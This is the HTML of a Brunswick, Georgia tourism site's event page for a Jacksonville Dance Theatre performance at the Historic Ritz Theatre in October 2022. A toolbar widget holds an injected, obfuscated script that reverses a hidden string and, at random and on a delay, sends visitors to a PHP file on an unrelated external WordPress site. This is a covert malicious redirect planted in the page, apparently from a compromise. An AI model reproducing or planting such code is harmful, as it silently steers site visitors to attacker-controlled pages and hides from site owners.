<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/app/event-venue/frontend.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":3065,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 22:20:38.815653","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 22:20:38.815663","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 22:20:38.815669","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_events/3065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=3065' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fjacksonville-dance-theatre-presents-insight-at-the-ritz-theatre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fjacksonville-dance-theatre-presents-insight-at-the-ritz-theatre%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/3065" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_events-template-default single single-tribe_events postid-3065 theme-yootheme woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"><p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://discoverbrunswick.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Jacksonville Dance Theatre presents Insight at the Ritz Theatre</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">October 23, 2022 @ 3:00 pm</span> - <span class="tribe-event-time">5:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Jacksonville Dance Theatre presents Insight at the Ritz Theatre - Discover Brunswick" data-viewtitle="Jacksonville Dance Theatre presents Insight at the Ritz Theatre">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/brunswick-actors-theatre-presents-the-cocktail-hour/2022-10-22/"><span>&laquo;</span> BRUNSWICK ACTORS’ THEATRE presents THE COCKTAIL HOUR </a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/soglo-gallery-presents-every-breath-you-breathe-an-artists-homage-to-trees/2022-10-26/">SoGlo Gallery presents “ … every breath you breathe … “ : an artist’s homage to trees <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-3065" class="post-3065 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-theatre cat_theatre">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="2560" height="1707" src="https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-scaled.jpg 2560w, https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-300x200.jpg 300w, https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-1024x683.jpg 1024w, https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-768x512.jpg 768w, https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-1536x1024.jpg 1536w, https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-2048x1365.jpg 2048w, https://discoverbrunswick.com/wp-content/uploads/2022/09/10.23.22-at-the-Ritz-JAXDanceTheatre-1-600x400.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><em>Insight</em> features four new and current pieces that celebrate women in dance highlighting the range of athletic, entertaining, and eclectic works that Jacksonville Dance Theatre is known for and showcasing the strength and beauty of modern dance.</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20221023T150000/20221023T170000&#038;text=Jacksonville%20Dance%20Theatre%20presents%20Insight%20at%20the%20Ritz%20Theatre&#038;details=%3Cem%3EInsight%3C%2Fem%3E+features+four+new+and+current+pieces+that+celebrate+women+in+dance+highlighting+the+range+of+athletic%2C+entertaining%2C+and+eclectic+works+that+Jacksonville+Dance+Theatre+is+known+for+and+showcasing+the+strength+and+beauty+of+modern+dance.&#038;location=Historic%20Ritz%20Theatre,%201530%20Newcastle%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://discoverbrunswick.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/event/jacksonville-dance-theatre-presents-insight-at-the-ritz-theatre/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-10-23T15%3A00%3A00-04%3A00&#038;enddt=2022-10-23T17%3A00%3A00-04%3A00&#038;location=Historic%20Ritz%20Theatre,%201530%20Newcastle%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Jacksonville%20Dance%20Theatre%20presents%20Insight%20at%20the%20Ritz%20Theatre&#038;body=Insight%20features%20four%20new%20and%20current%20pieces%20that%20celebrate%20women%20in%20dance%20highlighting%20the%20range%20of%20athletic%2C%20entertaining%2C%20and%20eclectic%20works%20that%20Jacksonville%20Dance%20Theatre%20is%20known%20for%20and%20showcasing%20the%20strength%20and%20beauty%20of%20modern%20dance."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-10-23T15%3A00%3A00-04%3A00&#038;enddt=2022-10-23T17%3A00%3A00-04%3A00&#038;location=Historic%20Ritz%20Theatre,%201530%20Newcastle%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Jacksonville%20Dance%20Theatre%20presents%20Insight%20at%20the%20Ritz%20Theatre&#038;body=Insight%20features%20four%20new%20and%20current%20pieces%20that%20celebrate%20women%20in%20dance%20highlighting%20the%20range%20of%20athletic%2C%20entertaining%2C%20and%20eclectic%20works%20that%20Jacksonville%20Dance%20Theatre%20is%20known%20for%20and%20showcasing%20the%20strength%20and%20beauty%20of%20modern%20dance."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-10-23"> October 23, 2022 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-10-23">
					3:00 pm - 5:00 pm									</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://discoverbrunswick.com/events/category/theatre/" rel="tag">Theatre</a></dd>
		
									<dt class="tribe-events-event-url-label"> Website: </dt>
						<dd class="tribe-events-event-url"> <a href="http://www.goldenislesarts.org" target="_self" rel="external">http://www.goldenislesarts.org</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<dl>
					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Organizer name: This represents the name of the event organizer."
			>
							</dt>
			<dd class="tribe-organizer">
				<a href="https://discoverbrunswick.com/organizer/giah/" title="GIAH" target="_self" rel="">GIAH</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone				</dt>
				<dd class="tribe-organizer-tel">
					(912) 262-6934				</dd>
													<dt
						class="tribe-common-a11y-visual-hide"
						aria-label="Organizer website title: This represents the website title of the event organizer."
					>
											</dt>
								<dd class="tribe-organizer-url">
					<a href="http://www.goldenislesarts.org" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> <a href="https://discoverbrunswick.com/venue/historic-ritz-theatre/">Historic Ritz Theatre</a> </dd>

					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Venue address: This represents the address of the event venue."
			>
							</dt>
			<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">1530 Newcastle Street</span>
	
		<br>
		<span class="tribe-locality">Brunswick</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">31520</span>

	<span class="tribe-country-name">United States</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1530+Newcastle+Street+Brunswick+GA+31520+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Phone </dt>
			<dd class="tribe-venue-tel"> (912) 262-6934 </dd>
		
									<dt
					class="tribe-common-a11y-visual-hide"
					aria-label="Venue website title: This represents the website title of the event venue."
				>
									</dt>
						<dd class="tribe-venue-url"> <a href="https://www.goldenislesarts.org/" target="_self" rel="external">View Venue Website</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Historic Ritz Theatre"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=1530+Newcastle+Street+Brunswick+GA+31520+United+States+&#038;zoom=15" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/brunswick-actors-theatre-presents-the-cocktail-hour/2022-10-22/"><span>&laquo;</span> BRUNSWICK ACTORS’ THEATRE presents THE COCKTAIL HOUR </a></li>
